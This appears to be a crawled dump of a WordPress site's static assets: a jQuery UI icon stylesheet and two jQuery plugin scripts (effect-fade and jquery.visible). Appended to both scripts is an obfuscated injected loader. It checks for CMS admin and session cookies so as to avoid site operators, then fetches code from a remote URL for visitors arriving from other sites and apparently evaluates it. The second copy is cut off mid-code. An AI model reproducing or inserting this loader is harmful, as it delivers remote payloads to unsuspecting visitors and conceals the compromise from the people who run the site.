0}.ms-jquery-ui .ui-icon-triangle-1-n{background-position:0 -16px}.ms-jquery-ui .ui-icon-triangle-1-ne{background-position:-16px -16px}.ms-jquery-ui .ui-icon-triangle-1-e{background-position:-32px -16px}.ms-jquery-ui .ui-icon-triangle-1-se{background-position:-48px -16px}.ms-jquery-ui .ui-icon-triangle-1-s{background-position:-65px -16px}.ms-jquery-ui .ui-icon-triangle-1-sw{background-position:-80px -16px}.ms-jquery-ui .ui-icon-triangle-1-w{background-position:-96px -16px}.ms-jquery-ui .ui-icon-triangle-1-nw{background-position:-112px -16px}.ms-jquery-ui .ui-icon-triangle-2-n-s{background-position:-128px -16px}.ms-jquery-ui .ui-icon-triangle-2-e-w{background-position:-144px -16px}.ms-jquery-ui .ui-icon-arrow-1-n{background-position:0 -32px}.ms-jquery-ui .ui-icon-arrow-1-ne{background-position:-16px -32px}.ms-jquery-ui .ui-icon-arrow-1-e{background-position:-32px -32px}.ms-jquery-ui .ui-icon-arrow-1-se{background-position:-48px -32px}.ms-jquery-ui .ui-icon-arrow-1-s{background-position:-65px -32px}.ms-jquery-ui .ui-icon-arrow-1-sw{background-position:-80px -32px}.ms-jquery-ui .ui-icon-arrow-1-w{background-position:-96px -32px}.ms-jquery-ui .ui-icon-arrow-1-nw{background-position:-112px -32px}.ms-jquery-ui .ui-icon-arrow-2-n-s{background-position:-128px -32px}.ms-jquery-ui .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ms-jquery-ui .ui-icon-arrow-2-e-w{background-position:-160px -32px}.ms-jquery-ui .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-n{background-position:-192px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-e{background-position:-208px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-s{background-position:-224px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-w{background-position:-240px -32px}.ms-jquery-ui .ui-icon-arrowthick-1-n{background-position:1px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-e{background-position:-32px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-se{background-position:-48px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-s{background-position:-64px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-w{background-position:-96px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ms-jquery-ui .ui-icon-arrow-4{background-position:0 -80px}.ms-jquery-ui .ui-icon-arrow-4-diag{background-position:-16px -80px}.ms-jquery-ui .ui-icon-extlink{background-position:-32px -80px}.ms-jquery-ui .ui-icon-newwin{background-position:-48px -80px}.ms-jquery-ui .ui-icon-refresh{background-position:-64px -80px}.ms-jquery-ui .ui-icon-shuffle{background-position:-80px -80px}.ms-jquery-ui .ui-icon-transfer-e-w{background-position:-96px -80px}.ms-jquery-ui .ui-icon-transferthick-e-w{background-position:-112px -80px}.ms-jquery-ui .ui-icon-folder-collapsed{background-position:0 -96px}.ms-jquery-ui .ui-icon-folder-open{background-position:-16px -96px}.ms-jquery-ui .ui-icon-document{background-position:-32px -96px}.ms-jquery-ui .ui-icon-document-b{background-position:-48px -96px}.ms-jquery-ui .ui-icon-note{background-position:-64px -96px}.ms-jquery-ui .ui-icon-mail-closed{background-position:-80px -96px}.ms-jquery-ui .ui-icon-mail-open{background-position:-96px -96px}.ms-jquery-ui .ui-icon-suitcase{background-position:-112px -96px}.ms-jquery-ui .ui-icon-comment{background-position:-128px -96px}.ms-jquery-ui .ui-icon-person{background-position:-144px -96px}.ms-jquery-ui .ui-icon-print{background-position:-160px -96px}.ms-jquery-ui .ui-icon-trash{background-position:-176px -96px}.ms-jquery-ui .ui-icon-locked{background-position:-192px -96px}.ms-jquery-ui .ui-icon-unlocked{background-position:-208px -96px}.ms-jquery-ui .ui-icon-bookmark{background-position:-224px -96px}.ms-jquery-ui .ui-icon-tag{background-position:-240px -96px}.ms-jquery-ui .ui-icon-home{background-position:0 -112px}.ms-jquery-ui .ui-icon-flag{background-position:-16px -112px}.ms-jquery-ui .ui-icon-calendar{background-position:-32px -112px}.ms-jquery-ui .ui-icon-cart{background-position:-48px -112px}.ms-jquery-ui .ui-icon-pencil{background-position:-64px -112px}.ms-jquery-ui .ui-icon-clock{background-position:-80px -112px}.ms-jquery-ui .ui-icon-disk{background-position:-96px -112px}.ms-jquery-ui .ui-icon-calculator{background-position:-112px -112px}.ms-jquery-ui .ui-icon-zoomin{background-position:-128px -112px}.ms-jquery-ui .ui-icon-zoomout{background-position:-144px -112px}.ms-jquery-ui .ui-icon-search{background-position:-160px -112px}.ms-jquery-ui .ui-icon-wrench{background-position:-176px -112px}.ms-jquery-ui .ui-icon-gear{background-position:-192px -112px}.ms-jquery-ui .ui-icon-heart{background-position:-208px -112px}.ms-jquery-ui .ui-icon-star{background-position:-224px -112px}.ms-jquery-ui .ui-icon-link{background-position:-240px -112px}.ms-jquery-ui .ui-icon-cancel{background-position:0 -128px}.ms-jquery-ui .ui-icon-plus{background-position:-16px -128px}.ms-jquery-ui .ui-icon-plusthick{background-position:-32px -128px}.ms-jquery-ui .ui-icon-minus{background-position:-48px -128px}.ms-jquery-ui .ui-icon-minusthick{background-position:-64px -128px}.ms-jquery-ui .ui-icon-close{background-position:-80px -128px}.ms-jquery-ui .ui-icon-closethick{background-position:-96px -128px}.ms-jquery-ui .ui-icon-key{background-position:-112px -128px}.ms-jquery-ui .ui-icon-lightbulb{background-position:-128px -128px}.ms-jquery-ui .ui-icon-scissors{background-position:-144px -128px}.ms-jquery-ui .ui-icon-clipboard{background-position:-160px -128px}.ms-jquery-ui .ui-icon-copy{background-position:-176px -128px}.ms-jquery-ui .ui-icon-contact{background-position:-192px -128px}.ms-jquery-ui .ui-icon-image{background-position:-208px -128px}.ms-jquery-ui .ui-icon-video{background-position:-224px -128px}.ms-jquery-ui .ui-icon-script{background-position:-240px -128px}.ms-jquery-ui .ui-icon-alert{background-position:0 -144px}.ms-jquery-ui .ui-icon-info{background-position:-16px -144px}.ms-jquery-ui .ui-icon-notice{background-position:-32px -144px}.ms-jquery-ui .ui-icon-help{background-position:-48px -144px}.ms-jquery-ui .ui-icon-check{background-position:-64px -144px}.ms-jquery-ui .ui-icon-bullet{background-position:-80px -144px}.ms-jquery-ui .ui-icon-radio-on{background-position:-96px -144px}.ms-jquery-ui .ui-icon-radio-off{background-position:-112px -144px}.ms-jquery-ui .ui-icon-pin-w{background-position:-128px -144px}.ms-jquery-ui .ui-icon-pin-s{background-position:-144px -144px}.ms-jquery-ui .ui-icon-play{background-position:0 -160px}.ms-jquery-ui .ui-icon-pause{background-position:-16px -160px}.ms-jquery-ui .ui-icon-seek-next{background-position:-32px -160px}.ms-jquery-ui .ui-icon-seek-prev{background-position:-48px -160px}.ms-jquery-ui .ui-icon-seek-end{background-position:-64px -160px}.ms-jquery-ui .ui-icon-seek-start{background-position:-80px -160px}.ms-jquery-ui .ui-icon-seek-first{background-position:-80px -160px}.ms-jquery-ui .ui-icon-stop{background-position:-96px -160px}.ms-jquery-ui .ui-icon-eject{background-position:-112px -160px}.ms-jquery-ui .ui-icon-volume-off{background-position:-128px -160px}.ms-jquery-ui .ui-icon-volume-on{background-position:-144px -160px}.ms-jquery-ui .ui-icon-power{background-position:0 -176px}.ms-jquery-ui .ui-icon-signal-diag{background-position:-16px -176px}.ms-jquery-ui .ui-icon-signal{background-position:-32px -176px}.ms-jquery-ui .ui-icon-battery-0{background-position:-48px -176px}.ms-jquery-ui .ui-icon-battery-1{background-position:-64px -176px}.ms-jquery-ui .ui-icon-battery-2{background-position:-80px -176px}.ms-jquery-ui .ui-icon-battery-3{background-position:-96px -176px}.ms-jquery-ui .ui-icon-circle-plus{background-position:0 -192px}.ms-jquery-ui .ui-icon-circle-minus{background-position:-16px -192px}.ms-jquery-ui .ui-icon-circle-close{background-position:-32px -192px}.ms-jquery-ui .ui-icon-circle-triangle-e{background-position:-48px -192px}.ms-jquery-ui .ui-icon-circle-triangle-s{background-position:-64px -192px}.ms-jquery-ui .ui-icon-circle-triangle-w{background-position:-80px -192px}.ms-jquery-ui .ui-icon-circle-triangle-n{background-position:-96px -192px}.ms-jquery-ui .ui-icon-circle-arrow-e{background-position:-112px -192px}.ms-jquery-ui .ui-icon-circle-arrow-s{background-position:-128px -192px}.ms-jquery-ui .ui-icon-circle-arrow-w{background-position:-144px -192px}.ms-jquery-ui .ui-icon-circle-arrow-n{background-position:-160px -192px}.ms-jquery-ui .ui-icon-circle-zoomin{background-position:-176px -192px}.ms-jquery-ui .ui-icon-circle-zoomout{background-position:-192px -192px}.ms-jquery-ui .ui-icon-circle-check{background-position:-208px -192px}.ms-jquery-ui .ui-icon-circlesmall-plus{background-position:0 -208px}.ms-jquery-ui .ui-icon-circlesmall-minus{background-position:-16px -208px}.ms-jquery-ui .ui-icon-circlesmall-close{background-position:-32px -208px}.ms-jquery-ui .ui-icon-squaresmall-plus{background-position:-48px -208px}.ms-jquery-ui .ui-icon-squaresmall-minus{background-position:-64px -208px}.ms-jquery-ui .ui-icon-squaresmall-close{background-position:-80px -208px}.ms-jquery-ui .ui-icon-grip-dotted-vertical{background-position:0 -224px}.ms-jquery-ui .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ms-jquery-ui .ui-icon-grip-solid-vertical{background-position:-32px -224px}.ms-jquery-ui .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ms-jquery-ui .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ms-jquery-ui .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-tl{border-top-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-tr{border-top-right-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-bl{border-bottom-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-br{border-bottom-right-radius:6px}.ms-jquery-ui .ui-widget-overlay{background:#6e4f1c url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_diagonal-maze_20_6e4f1c_10x10.png) 50% 50% repeat;opacity:.6;filter:Alpha(Opacity=60)}.ms-jquery-ui .ui-widget-shadow{-webkit-box-shadow:-10px 0 5px #000;box-shadow:-10px 0 5px #000}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3
body_size: 3786
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2
body_size: 3733
content:
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var 